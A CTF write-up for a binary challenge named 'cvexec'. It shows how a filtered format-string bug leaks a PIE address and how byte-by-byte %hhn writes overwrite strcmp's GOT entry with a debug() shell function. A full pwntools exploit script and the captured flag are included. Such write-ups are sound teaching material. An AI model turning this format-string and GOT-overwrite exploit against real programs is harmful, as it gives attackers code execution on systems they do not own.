In this binary exploitation challenge, we’re given a helpful program that lets us search through a CVE database. Surely the flag is hiding around somewhere…
Solution
Running the file command on the binary we’re given indicates that it’s x64 and not stripped, helpfully:
┌──(kali㉿kali)-[~/Desktop/testing-grounds/cvexec/dist]
└─$ file cvexec
cvexec: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b08c34582d416ba672ed9896b83c64d0527c4247, for GNU/Linux 4.4.0, not stripped
Then, running checksec informs us that a number of protections are enabled, namely PIE (Position Independent Executable):
┌──(kali㉿kali)-[~/Desktop/testing-grounds/cvexec/dist]
└─$ checksec --file=cvexec
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifiable     FILE
Partial RELRO   Canary found      NX enabled    PIE enabled     No RPATH   No RUNPATH   66 Symbols        No    0               6               cvexec
If we connect to the server and wait for the directory to be scanned, we’ll then be greeted with a menu giving us 4 options:
$ nc localhost 1337
Scanning directory: ./cvelistV5/cvelistV5-main/cves/2025
Found 9873 CVE records

CVE Database Manager
1. Search CVEs
2. List all CVEs
3. Show statistics
4. Exit
Enter your choice:
All of these choices work as intended, with number 2 taking quite a while (there’s a lot of CVEs, after all). Perhaps there’s more going on under the hood…
Decompilation
After loading the binary into Ghidra and waiting for analysis to complete, we can start looking through the assembly and decompiled code of different functions. debug(), shown below, makes a system call to launch /bin/sh. For us, this means that if we were able to call the function, we’d get a shell on the target system.
void debug(void)

{
  system("/bin/sh");
  return;
}
Moving on to main(), we can edit the function signature to be more akin to a standard main() function signature in C. We can also see that several functions get called, such as scan_directory(), show_menu(), show_statistics(), and search_cves(). A few labels in the format LAB_xxxxxxxx are also shown, which is just Ghidra’s way of labeling sections of code where the execution jumps under certain conditions.

Let’s analyze the functions we identified in main(). If we run the program on our own it gives us a usage message to include a directory, which is then passed to scan_directory() via the parameter argv[1]. If we look at the function’s code and the print statement right after the function call, we can reasonably assume that scan_directory() opens the specified directory and processes the CVE records within. Following that, show_menu() appears to simply do what its name states, along with show_statistics().
Position Independent Executable
Switching gears for a moment, we know that the program has PIE enabled from our initial analysis earlier, but what does that mean? Essentially, whenever the executable is run, it’ll be loaded at a different memory address every time, which makes it more difficult for us to determine where functions like debug() are located. But it’s not impossible.
Even though the addresses of functions and gadgets are different, their offsets aren’t. This means that if we know where something is, whether it be the address of main() or another function, we can use that address and some math to calculate the base address and where other functions and gadgets are in memory. All we need is one address, and luckily for us, there’s a vulnerability that can give that to us.
Formatting Strings
The function search_cves() is where things get interesting. The search term we input is provided as an argument and then passed to filter_string() before being printed to the terminal.

If we take a closer look at how our input gets printed, we can see that it gets formatted with snprintf() and printed by printf(). Both of these functions make use of special character sequences known as format specifiers. This means if we were to make our search term %p, printf() would print a value off the stack formatted as a pointer. If the value happens to be a memory address, we can bypass PIE.
But wait. Our input gets passed through filter_string() before being passed to printf(). Looking at the function code, we see the following loop:

This loop appears complicated at first, but what it’s essentially doing is filtering the % character by checking if the next and previous characters are the same. We can see this for ourselves by connecting to the server and trying something like %p as our search term, and we’ll see that the % gets filtered out. If we try %%p it results in our search term being %p, but it’s properly escaped. If we try %%%p though, we see a hexadecimal number printed as our search term, indicating that we’ve abused the print format vulnerability to print the first item off of the stack.
The Global Offset Table (GOT)
We have our target function and our vulnerability to exploit, but how will we get the function to execute?
Well, the binary is dynamically linked, which means that it makes calls to system functions located in libc (the C standard library) rather than storing the code for every single function needed within the binary itself. The GOT is used to store the locations of those system functions in memory after they first get called to save time on future lookups. This means that the GOT is writable, and if we’re able to, say, overwrite a lookup to a function with the memory address of debug(), the next time that function gets called debug() will be called instead, giving us a shell.
If we go back to the functions called in main(), the show_statistics() function contains a bunch of calls to strcmp(), so we’ll make that our target to overwrite with the address of debug().
The Exploit
Now that we have our exploit and our goals, we can put everything together. At a high level, this is what we need to do:
- Use our print format vulnerability to leak an address
- Use our leaked value to get the PIE base address
- Find the addresses of
debug()and the GOT entry forstrcmp() - Overwrite the address stored in the GOT entry for
strcmp()with the address ofdebug() - Choose to show CVE statistics (option 3) in the menu, which will execute
debug()and give us a shell - Win
First, to calculate the PIE offset, we can load the program into gdb (making sure to grab the necessary directory from the Git repository linked in the Dockerfile) and compare our leaked value with the PIE base address.
PIE_OFFSET = 0x5955b204e0b0 - 0x5955b204b000
From here, we can connect to the server and leak the first stack value again, but this time we use the offset we calculated earlier to find the base address. The pwntools module allows us to dynamically update the addresses in a binary by creating it as an instance of the ELF class and assigning the value of elf.address to the base address.
context.binary = "./dist/cvexec"
elf = ELF("./dist/cvexec")

pie_base = int(send_search(b"%%%1$p")[1:], 16) - PIE_OFFSET
log.info(f"PIE base @ {hex(pie_base)}")
elf.address = pie_base
After assigning the new base address, locating the GOT entry for strcmp() and the address of debug() becomes trivial. Now we’re ready to perform the exploit. We can use format specifiers such as hhn to write byte by byte. Because we have to account for filter_string() and previous bytes written by printf(), we can write the last three bytes of the address of debug() across three stages to simplify calculation of the payload. We can also put place the GOT entry for strcmp() at the end of our payload and pad it to ensure that it’s always the 14th item on the stack, which we then reference in our payload.
if elf.address != 0:
    strcmp_got = elf.got['strcmp']
    debug_addr = elf.sym['debug']
    fmt_offset = 14
    fmt_padded_size = 18
    log.info(f"Debug @ {hex(debug_addr)}")

    # First byte write
    byte1 = (debug_addr & 0xFF)  # First byte
    count1 = byte1
    if count1 < 16:  # Account for "Search query: %"
        count1 = byte1 + 256 - 16
    else:
        count1 = byte1 - 16

    # Pad to 8 bytes before the address
    payload1 = (f"%%%{count1}c%%%{fmt_offset}$hhn".encode().ljust(fmt_padded_size, b'A') + p64(strcmp_got))
    log.info(f"Sending first byte write: {hex(byte1)}, count: {count1}")
    send_search(payload1)

    # Second byte write
    byte2 = (debug_addr & 0xFF00) >> 8  # Second byte
    count2 = byte2
    if count2 < 16:  # Account for "Search query: %" + previous %
        count2 = byte2 + 256 - 16
    else:
        count2 = byte2 - 16

    payload2 = (f"%%%{count2}c%%%{fmt_offset}$hhn".encode().ljust(fmt_padded_size, b'A') + p64(strcmp_got + 1))
    log.info(f"Sending second byte write: {hex(byte2)}, count: {count2}")
    send_search(payload2)

    # Third byte write
    byte3 = (debug_addr & 0xFF0000) >> 16  # Third byte
    count3 = byte3
    if count3 < 16:  # Account for "Search query: %" + previous %
        count3 = byte3 + 256 - 16
    else:
        count3 = byte3 - 16

    payload3 = (f"%%%{count3}c%%%{fmt_offset}$hhn".encode().ljust(fmt_padded_size, b'A') + p64(strcmp_got + 2))
    log.info(f"Sending third byte write: {hex(byte3)}, count: {count3}")
    send_search(payload3)

    # Trigger the exploit
    log.info("Triggering shell...")
    p.sendline(b"3")

    p.interactive()
After we send all three of our payloads, the console is launched into interactive mode, allowing us to print the flag:
MetaCTF{4ny0n3_cve_wh0_l3t_7h3_d0g3_0u7?}